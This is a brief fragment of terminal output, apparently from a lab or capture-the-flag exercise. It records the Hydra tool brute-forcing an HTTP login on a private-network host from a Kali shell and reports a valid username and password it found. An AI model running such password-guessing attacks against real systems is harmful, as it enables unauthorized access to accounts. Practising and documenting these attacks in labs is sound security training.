 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 8] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-26 1
8:14:02
root@Kali:/usr/share/wordlists#